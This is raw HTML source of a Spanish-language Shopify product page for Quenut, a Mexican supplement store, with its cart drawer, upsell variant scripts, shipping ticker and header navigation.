<script
  defer
  src="https://www.quenut.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66542567651"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="141457260771"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.quenut.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//www.quenut.com/cdn/shop/t/7/assets/cart.js?v=139383546597281746371721167084" defer="defer"></script>
<script src="//www.quenut.com/cdn/shop/t/7/assets/product-info.js?v=174806172978439001541721167085" defer="defer"></script>
<script src="//www.quenut.com/cdn/shop/t/7/assets/product-form.js?v=133912708973626843101721167085" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/66542567651/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

                                  
                   

                                  
<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17769566306531__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section">
</div><div id="shopify-section-sections--17769566306531__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.quenut.com/cdn/shop/t/7/assets/component-tickers.css?v=30346802988262109031721167085" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--17769566306531__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17769566306531__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--17769566306531__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.25rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--17769566306531__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--17769566306531__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--17769566306531__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Envío gratis arriba de $1,299 📦
      </p><p class="horizontal-ticker__item">
        100% Hecho En México 🇲🇽
      </p>
        
          <p class="horizontal-ticker__item">
            Envío gratis arriba de $1,299 📦
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            100% Hecho En México 🇲🇽
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis arriba de $1,299 📦
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            100% Hecho En México 🇲🇽
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis arriba de $1,299 📦
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            100% Hecho En México 🇲🇽
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis arriba de $1,299 📦
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            100% Hecho En México 🇲🇽
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis arriba de $1,299 📦
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            100% Hecho En México 🇲🇽
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis arriba de $1,299 📦
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            100% Hecho En México 🇲🇽
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis arriba de $1,299 📦
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            100% Hecho En México 🇲🇽
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis arriba de $1,299 📦
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            100% Hecho En México 🇲🇽
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis arriba de $1,299 📦
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            100% Hecho En México 🇲🇽
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis arriba de $1,299 📦
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            100% Hecho En México 🇲🇽
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis arriba de $1,299 📦
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            100% Hecho En México 🇲🇽
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis arriba de $1,299 📦
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            100% Hecho En México 🇲🇽
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis arriba de $1,299 📦
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            100% Hecho En México 🇲🇽
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis arriba de $1,299 📦
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            100% Hecho En México 🇲🇽
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Envío gratis arriba de $1,299 📦
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            100% Hecho En México 🇲🇽
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--17769566306531__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991721167084" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251721167084" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911721167084" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661721167084" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251721167084" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-price.css?v=69001039363832454671721167084" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.quenut.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841721167084" media="print" onload="this.media='all'"><link href="//www.quenut.com/cdn/shop/t/7/assets/component-cart-drawer.css?v=182514065117667672521721167084" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.quenut.com/cdn/shop/t/7/assets/component-cart.css?v=183883492810467818381721167084" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.quenut.com/cdn/shop/t/7/assets/component-totals.css?v=54425048278126878361721167085" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.quenut.com/cdn/shop/t/7/assets/component-price.css?v=69001039363832454671721167084" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.quenut.com/cdn/shop/t/7/assets/component-discounts.css?v=152760482443307489271721167084" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.quenut.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841721167084" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.quenut.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991721167084" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.quenut.com/cdn/shop/t/7/assets/component-search.css?v=184225813856820874251721167084" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.quenut.com/cdn/shop/t/7/assets/component-menu-drawer.css?v=157470423819771412911721167084" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.quenut.com/cdn/shop/t/7/assets/component-cart-notification.css?v=137625604348931474661721167084" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.quenut.com/cdn/shop/t/7/assets/component-cart-items.css?v=68325217056990975251721167084" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.quenut.com/cdn/shop/t/7/assets/details-disclosure.js?v=153497636716254413831721167085" defer="defer"></script>
<script src="//www.quenut.com/cdn/shop/t/7/assets/details-modal.js?v=4511761896672669691721167085" defer="defer"></script>
<script src="//www.quenut.com/cdn/shop/t/7/assets/cart-notification.js?v=160453272920806432391721167084" defer="defer"></script>
<script src="//www.quenut.com/cdn/shop/t/7/assets/search-form.js?v=113639710312857635801721167085" defer="defer"></script><script src="//www.quenut.com/cdn/shop/t/7/assets/cart-drawer.js?v=44260131999403604181721167084" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/adaptogenos-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Adaptógenos
                          </a></li><li><a href="/collections/nutricion-deportiva" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Nutrición deportiva
                          </a></li><li><a href="/collections/todos-los-productos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Tienda
                          </a></li><li><a href="/blogs/blog-informativos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Blog
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contacto
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/66542567651/account?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/quenutsmartfoods/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/quenutsmartfoods/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@quenutsmartfoods" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/pages/adaptogenos-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Adaptógenos</span>
                  </a></li><li><a href="/collections/nutricion-deportiva" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Nutrición deportiva</span>
                  </a></li><li><a href="/collections/todos-los-productos" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Tienda</span>
                  </a></li><li><a href="/blogs/blog-informativos" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contacto</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.quenut.com/cdn/shop/files/Quenut_Logo_01.png?v=1675792018&amp;width=500" alt="Quenut logo" srcset="//www.quenut.com/cdn/shop/files/Quenut_Logo_01.png?v=1675792018&amp;width=50 50w, //www.quenut.com/cdn/shop/files/Quenut_Logo_01.png?v=1675792018&amp;width=100 100w, //www.quenut.com/cdn/shop/files/Quenut_Logo_01.png?v=1675792018&amp;width=150 150w, //www.quenut.com/cdn/shop/files/Quenut_Logo_01.png?v=1675792018&amp;width=200 200w, //www.quenut.com/cdn/shop/files/Quenut_Logo_01.png?v=1675792018&amp;width=250 250w, //www.quenut.com/cdn/shop/files/Quenut_Logo_01.png?v=1675792018&amp;width=300 300w, //www.quenut.com/cdn/shop/files/Quenut_Logo_01.png?v=1675792018&amp;width=400 400w, //www.quenut.com/cdn/shop/files/Quenut_Logo_01.png?v=1675792018&amp;width=500 500w" width="200" height="34.7571679344646" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="XB/g0vginY2MFRibNXds7M7COiJn3h8XKgtSfdxNd1/Db8EPqEP/unfz2eTxScYYY+69YLJRcfLNk68CAhMg3ARRAX3fyPUD2kDFjQowww36CO+VMHz6s5LW9SxFyixWJikwmhTBzV85gSV3jQzUqfWDDxMYRvK2bpdK6hox5pr6U5bRFgoL9aFOjVioWFjsQxuVFCTbqoT9sfMI5mrlY4JLnlUE7878LrZtni0BPLUWJO6YEHQcncV/+HmEl8ZksKaMGbIR6qA8TIK9+ls2JLzmzuldzHUpiQQWy0IscZV7lejujDWS5Mp1yYfRzPZEvYApDwdP09yZPs4Vp38XHFiWI920K62egf42qGMiQ3wrUw2ZVERqoIrdeA5CozXIShSt7RM73uUrUKgVa2NSsA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/66542567651/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
